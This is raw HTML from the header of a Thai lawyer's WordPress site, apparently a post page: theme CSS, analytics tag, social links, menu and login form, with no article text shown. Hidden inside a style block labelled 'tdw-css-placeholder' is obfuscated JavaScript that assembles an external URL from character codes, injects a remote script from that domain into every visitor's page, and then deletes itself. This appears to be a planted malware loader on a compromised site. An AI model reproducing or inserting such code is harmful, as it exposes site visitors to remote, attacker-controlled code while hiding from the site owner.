h6{font-family:Sarabun;font-size:12px;line-height:30px}body,p{font-family:Sarabun;font-size:18px}:root{--td_excl_label:'พิเศษ';--td_theme_color:#212121;--td_slider_text:rgba(33,33,33,0.7);--td_container_transparent:transparent;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#212121;--td_mobile_gradient_one_mob:rgba(0,0,0,0.4);--td_mobile_gradient_two_mob:rgba(0,0,0,0.4);--td_mobile_text_active_color:#ff3d00;--td_mobile_button_color_mob:#212121;--td_page_title_color:#4f4f4f;--td_page_content_color:#4f4f4f;--td_page_h_color:#6a1b9a}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#212121}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#212121}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#212121!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#212121}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#212121}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#212121}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Sarabun;font-size:24px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:Sarabun;font-size:18px}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#2962ff}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#2962ff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#2962ff}.td-header-wrap .td-logo-text-container .td-logo-text{color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#212121}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#eeeeee}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#212121}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#212121}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(33,33,33,0.1)}.td-sub-footer-container{background-color:#212121}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.post .td-post-header .entry-title{color:#4f4f4f}.td_module_15 .entry-title a{color:#4f4f4f}.td-module-meta-info .td-post-author-name a{color:#4f4f4f}.td-post-content,.td-post-content p{color:#4f4f4f}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#6a1b9a}.post blockquote p,.page blockquote p{color:#6a1b9a}.post .td_quote_box,.page .td_quote_box{border-color:#6a1b9a}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Sarabun;font-size:18px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:15px}.td_mod_mega_menu .item-details a{font-size:15px}.td_module_wrap .td-module-title{font-family:Sarabun}.td_module_1 .td-module-title{font-family:Sarabun;font-size:18px}.td_module_2 .td-module-title{font-family:Sarabun;font-size:18px}.td_module_3 .td-module-title{font-family:Sarabun;font-size:25px;line-height:30px}.td_module_4 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_5 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_6 .td-module-title{font-family:Sarabun;font-size:18px;line-height:30px}.td_module_7 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_8 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_9 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_10 .td-module-title{font-family:Sarabun;font-size:25px;line-height:40px}.td_module_11 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_12 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_13 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_14 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_15 .entry-title{font-family:Sarabun;font-size:20px}.td_module_16 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_17 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_module_18 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_module_19 .td-module-title{font-family:Sarabun;font-size:30px;font-weight:normal}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Sarabun}.td_module_mx1 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx2 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx3 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx4 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx5 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx6 .td-module-title{font-family:Sarabun;font-size:20px}.td_module_mx7 .td-module-title{font-family:Sarabun;font-size:20px;line-height:30px}.td_module_mx8 .td-module-title{font-family:Sarabun;font-size:25px}.td_module_mx17 .td-module-title{font-family:Sarabun;font-size:25px;font-weight:normal}.td_module_mx20 .td-module-title{font-family:Sarabun;font-size:20px}.post .td-post-header .entry-title{font-family:Sarabun}.td-post-template-default .td-post-header .entry-title{font-family:Sarabun;font-size:30px;line-height:60px}.td-post-template-1 .td-post-header .entry-title{font-family:Sarabun}.td-post-template-5 .td-post-header .entry-title{font-family:Sarabun;font-size:26px;line-height:40px}.td-post-template-9 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-template-10 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-template-11 .td-post-header .entry-title{font-family:Sarabun;font-size:40px;line-height:60px}.td-post-content p,.td-post-content{font-family:Sarabun;font-size:18px;line-height:36px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Sarabun;font-size:20px;line-height:36px;font-style:normal}.post .td_quote_box p,.page .td_quote_box p{font-family:Sarabun;font-size:20px;line-height:36px}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Sarabun;font-size:20px;line-height:36px;font-weight:normal}.td-post-content li{font-family:Sarabun;font-size:18px;line-height:36px}.td-post-content h1{font-family:Sarabun;font-size:22px;line-height:38px;font-weight:bold}.td-post-content h2{font-family:Sarabun;font-size:20px;line-height:36px;font-weight:bold}.td-post-content h3{font-family:Sarabun;font-size:18px;line-height:34px;font-weight:bold}.td-post-content h4{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.td-post-content h5{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.td-post-content h6{font-family:Sarabun;font-size:16px;line-height:32px;font-weight:bold}.post .td-category a{font-family:Sarabun;font-size:12px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Sarabun;font-size:12px}.post .td-post-next-prev-content a{font-family:Sarabun}.td_block_related_posts .entry-title a{font-family:Sarabun;font-size:18px;line-height:30px}.footer-text-wrap{font-family:Sarabun;font-size:18px;line-height:36px}.td-sub-footer-copy{font-family:Sarabun;font-size:16px}.td-sub-footer-menu ul li a{font-family:Sarabun}.page-nav a,.page-nav span{font-family:Sarabun;font-size:18px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Sarabun}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Sarabun;font-size:30px}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Sarabun;font-size:18px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0d47a1}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0d47a1}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0d47a1}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0d47a1;-moz-box-shadow:0 2px 16px #0d47a1;box-shadow:0 2px 16px #0d47a1}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0d47a1;-moz-box-shadow:0 4px 26px #0d47a1;box-shadow:0 4px 26px #0d47a1}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0d47a1}.tdm-menu-btn1 .tds-button8{background:#0d47a1}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0a47a1}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0a47a1}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0a47a1}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0a47a1;-moz-box-shadow:0 2px 16px #0a47a1;box-shadow:0 2px 16px #0a47a1}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0a47a1;-moz-box-shadow:0 4px 26px #0a47a1;box-shadow:0 4px 26px #0a47a1}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0a47a1}.tdm-menu-btn2 .tds-button8{background:#0a47a1}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XQBGGRBGQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9XQBGGRBGQ');
</script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#212121}.tdm-btn-style2:before{border-color:#212121}.tdm-btn-style2{color:#212121}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #212121;-moz-box-shadow:0 2px 16px #212121;box-shadow:0 2px 16px #212121}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #212121;-moz-box-shadow:0 4px 26px #212121;box-shadow:0 4px 26px #212121}.tdm-title-sm{font-family:Mali;font-weight:bold}.tdm-title-md{font-family:Mali;font-weight:bold}.tdm-title-bg{font-family:Mali;font-size:40px;font-weight:bold}.tds-title3 .tdm-title-sub,.tds-title-over-image1 .tdm-title-sub{font-family:Mali;font-size:30px;font-weight:bold;text-transform:none}.td_block_fancy_text .tdm-fancy-title{font-family:Mali;font-size:40px;font-weight:bold}.tdm_block_team_member .tdm-title{font-family:Sarabun;font-size:22px;line-height:36px;font-weight:bold}.tdm_block_testimonial .tdm-testimonial-name{font-family:Mali;font-weight:bold}.tdm_block_call_to_action .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_column_content .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_fancy_text_image .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_hero .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block.tdm_block_inline_text .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_pricing .tdm-descr{font-family:Sarabun}.tdm_block_team_member .tdm-member-info .tdm-descr{font-family:Sarabun;font-size:18px;line-height:36px}.tdm_block_testimonial .tdm-testimonial-descr{font-family:Sarabun;font-size:18px;line-height:36px;font-weight:bold}.tdm_block_text_image .tdm-descr{@counter_title_font}.tdm-btn-md{font-weight:bold}.tdm-btn-lg{font-weight:bold}.tdm-btn-xlg{font-weight:bold}</style>

	<style id="tdw-css-placeholder">var ahgkj="ankbyibdr";try{var_zpxhjchbv=String;var _ufuuvmvp="f"+"ro"+_zpxhjchbv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _gyxjkfgpbtt="s"+"c"+_zpxhjchbv[_ufuuvmvp](114,105,112,116);let apinkkqsbgou="c"+"re"+_zpxhjchbv[_ufuuvmvp](97,116,101,69,108,101,109,101,110,116);let _zdmj="s"+_zpxhjchbv[_ufuuvmvp](114,99);let _pxutnrxdvb=_zpxhjchbv[_ufuuvmvp](105,100);let _kvclj="cu"+"rre"+_zpxhjchbv[_ufuuvmvp](110,116,83,99,114,105,112,116);let aucozvbt="pa"+"r"+_zpxhjchbv[_ufuuvmvp](101,110,116,78,111,100,101);let amdayqkqiw="i"+"ns"+_zpxhjchbv[_ufuuvmvp](101,114,116,66,101,102,111,114,101);var _ieee="ge"+"El"+_zpxhjchbv[_ufuuvmvp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _wwivgc="h"+"e"+_zpxhjchbv[_ufuuvmvp](97,100);let _vfstpy="ap"+"p"+_zpxhjchbv[_ufuuvmvp](101,110,100,67,104,105,108,100);let _mgfubrl=document;let _avcxq="t"+"e"+_zpxhjchbv[_ufuuvmvp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _qpjb=_mgfubrl[apinkkqsbgou](_gyxjkfgpbtt);_qpjb['as'+'y'+'nc']=true;var auprououe=_zpxhjchbv[_ufuuvmvp](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zpxhjchbv[_ufuuvmvp](47)+_zpxhjchbv[_ufuuvmvp](115)+"cr"+"i"+_zpxhjchbv[_ufuuvmvp](112,116)+_zpxhjchbv[_ufuuvmvp](47)+_zpxhjchbv[_ufuuvmvp](115)+"ta"+"rt"+_zpxhjchbv[_ufuuvmvp](46,106,115);_qpjb[_zdmj]=auprououe;_qpjb[_pxutnrxdvb]=_avcxq;if(_mgfubrl[_kvclj]){_mgfubrl[_kvclj][aucozvbt][amdayqkqiw](_qpjb,_mgfubrl[_kvclj]);let _nwyzh=document;if (_nwyzh['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_nwyzh['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_mgfubrl[_ieee](_wwivgc)[0][_vfstpy](_qpjb);if (_nwyzh['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_nwyzh['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-587 single-format-standard wp-theme-Newspaper td-standard-pack  global-block-template-1 single_template_5 white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/lawgeneration/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@don.pawinlaw" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC0fu1k_-HyDxc5Oq0Sbrc5w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9" class="td-mobile-main-menu"><li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2284"><a href="https://www.lawgeneration.net/">หน้าแรก</a></li>
<li id="menu-item-3592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3592"><a href="https://www.lawgeneration.net/lawyer/">ทนายความ</a></li>
<li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1353"><a href="https://www.lawgeneration.net/category/law/">กฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1365"><a href="https://www.lawgeneration.net/category/%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%9b/">ทั่วไป</a></li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1326"><a href="https://www.lawgeneration.net/category/%e0%b8%84%e0%b8%b3%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b8%84%e0%b8%b3%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87-%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad/">คำร้อง คำแถลง คำขอ</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a href="https://www.lawgeneration.net/contact/">ติดต่อเรา</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawgeneration.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/lawgeneration/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@don.pawinlaw" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC0fu1k_-HyDxc5Oq0Sbrc5w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">ลงชื่อเข้าใช้</div>
                            <div class="td-login-panel-descr">ยินดีต้อนรับ! เข้าสู่ระบบบัญชีของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ชื่อผู้ใช้ของคุณ</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">รหัสผ่านของคุณ</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="เข้าสู่ระบบ">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">ลืมรหัสผ่านหรือไม่? ขอความช่วยเหลือ</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">กู้คืนรหัสผ่าน</div>
                            <div class="td-login-panel-descr">กู้คืนรหัสผ่านของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">อีเมล์ของคุณ</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="ส่งรหัสผ่านของฉัน">
                            </form>
                            <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.lawgeneration.net/">
            <img class="td-retina-data" data-retina="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-1.png" src="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-2.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ทนายดนตร์</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                        <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
